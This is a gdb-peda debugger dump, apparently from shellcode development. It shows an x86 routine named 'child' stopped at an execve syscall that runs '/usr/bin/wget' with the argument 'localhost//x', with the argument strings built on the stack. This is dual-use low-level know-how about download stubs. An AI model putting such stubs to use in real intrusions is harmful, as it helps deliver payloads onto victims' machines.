 gdb-peda$ si
[----------------------------------registers-----------------------------------]
EAX: 0xb ('\x0b')
EBX: 0xffffd0ac ("/usr/bin/wget")
ECX: 0xffffd0a0 --> 0xffffd0ac ("/usr/bin/wget")
EDX: 0x0
ESI: 0x0
EDI: 0x0
EBP: 0x0
ESP: 0xffffd0a0 --> 0xffffd0ac ("/usr/bin/wget")
EIP: 0x8049065 (<child+47>:	int    0x80)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8049061 <child+43>:	push   ecx
   0x8049062 <child+44>:	push   ebx
   0x8049063 <child+45>:	mov    ecx,esp
=> 0x8049065 <child+47>:	int    0x80
   0x8049067:	add    BYTE PTR [eax],al
   0x8049069:	add    BYTE PTR [eax],al
   0x804906b:	add    BYTE PTR [eax],al
   0x804906d:	add    BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xffffd0a0 --> 0xffffd0ac ("/usr/bin/wget")
0004| 0xffffd0a4 --> 0xffffd0c0 ("localhost//x")
0008| 0xffffd0a8 --> 0x0
0012| 0xffffd0ac ("/usr/bin/wget")
0016| 0xffffd0b0 ("/bin/wget")
0020| 0xffffd0b4 ("/wget")
0024| 0xffffd0b8 --> 0x74 ('t')
0028| 0xffffd0bc --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08049065 in child ()
gdb-peda$ x/20xc $ecx